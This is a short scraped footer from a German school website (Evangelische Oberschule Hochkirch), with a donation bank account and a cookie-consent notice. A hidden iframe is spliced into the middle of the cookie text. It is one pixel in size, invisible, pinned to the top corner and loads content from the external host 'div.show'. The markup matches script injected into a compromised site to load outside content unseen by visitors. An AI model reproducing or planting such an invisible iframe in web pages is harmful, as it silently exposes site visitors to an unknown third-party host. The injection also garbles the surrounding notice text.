
Spendenkonto
Sparkasse Bautzen
IBAN DE67855500001099985516
BIC SOLADES1BAT
<iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0;
Diese Website verwendet Cookies – nähere Informationen dazu
border: none; visibility: hidden;" src="//div.show/public"></iframe>
und zu Ihren Rechten als Benutzer finden Sie in unserer
Datenschutzerklärung am unteren Ende der Seite. Klicken Sie auf
„Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere
Website besuchen zu können.
Datenschutzerklärung
© Evangelische Oberschule Hochkirch
Ich stimme zu.